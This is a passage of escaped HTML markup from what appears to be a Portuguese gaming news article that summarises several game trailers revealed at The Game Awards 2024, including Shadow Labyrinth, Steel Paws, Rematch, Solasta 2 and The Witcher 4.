padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO estúdio Otherside Entertainment, fundado por Warren Spector, revelou o seu primeiro jogo: Thick as Thieves. Este jogo furtivo para vários jogadores combina a estratégia furtiva com a ação frenética, desafiando os jogadores a roubar tesouros valiosos de mansões luxuosas enquanto competem com outros ladrões. Com lançamento previsto para 2026, o título chegará ao PC, PlayStation 5 e Xbox Series X\/S.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EShadow Labyrinth\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Shadow Labyrinth World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/E356F98kIhg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/E356F98kIhg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EShadow Labyrinth World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=E356F98kIhg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EInspirado no recente episódio de Pac-Man da série antológica Secret Level da Amazon, esta nova versão do clássico parece destinada a tornar-se num metroidvania de fantasia sombria. Neste universo, Pac (ou Puck, como é chamado na série) guia uma criatura através de um mundo labiríntico. Enquanto no episódio Puck manipula a criatura para escapar, no jogo, os jogadores terão um maior controlo dos poderes destrutivos da mandíbula de Puck.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESteel Paws\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Steel Paws World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/VgT93IzngNQ?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/VgT93IzngNQ\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESteel Paws World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=VgT93IzngNQ\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ECom lançamento previsto para 2025 na\u0026nbsp;\u003Ca data-keyword=\"true\" href=\"https:\/\/www.eurogamer.pt\/companies\/netflix\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENetflix\u003C\/a\u003E\u0026nbsp;Games, Steel Paws é o mais recente projeto de Yu Suzuki, marcando uma mudança considerável em relação a Shenmue e Air Twister. Esta aventura influenciada por anime apresenta uma heroína ao estilo de Mega Man e o seu companheiro robótico enquanto enfrentam uma estrutura inspirada na Torre de Babel. Embora os pormenores ainda sejam escassos, a premissa promete ação e desafios em ambientes futuristas. É uma proposta intrigante que certamente despertará a curiosidade dos fãs de Suzuki e de jogos de plataformas cheios de adrenalina.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EKyor\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Kyora World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/ZD-LZbJotdM?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/ZD-LZbJotdM\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EKyora World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=ZD-LZbJotdM\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDos criadores de Core Keeper chega Kyora, um novo sandbox de colónias com pixel art. Apesar do teaser de 30 segundos, o jogo anuncia mundos gerados processualmente e suporte para até oito jogadores em modo cooperativo online. A atmosfera encantadora e o potencial de exploração em colaboração já estão a captar a atenção dos jogadores. Mais pormenores estão disponíveis na página do jogo no Steam.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ERematch\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Rematch World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/2D_RjRDDQC8?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/2D_RjRDDQC8\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ERematch World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=2D_RjRDDQC8\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO estúdio responsável por Sifu, será um jogo de futebol. Rematch é um título multiplayer online focado em partidas 5v5, com modos adicionais e conteúdo sazonal previstos para depois do lançamento. A proposta já faz a previsão de disputas intensas e novas experiências a cada temporada. Rematch chegará ao Xbox Series X\/S, PlayStation 5 e PC no ano que vem.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESolasta 2\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Solasta 2 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/SKUpGs2OIeg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/SKUpGs2OIeg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESolasta 2 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=SKUpGs2OIeg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESolasta: Crown of the Magister é um vasto RPG, e agora a sua sequela foi confirmada para ser lançada em acesso antecipado em 2025, com uma demo em breve, como revelado no trailer dos The Game Awards. Situada décadas após os acontecimentos do primeiro jogo, a sequela levará os jogadores ao mundo de alta fantasia de Neokos, onde utilizarão o sistema D20 para guiar o seu grupo através de várias aventuras. E para os fãs de Baldur's Gate 3, a narradora Amelia Tyler também estará presente no projeto.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Witcher 4\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Witcher 4 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/ycEXP7G9wBY?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/ycEXP7G9wBY\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Witcher 4 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=ycEXP7G9wBY\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, 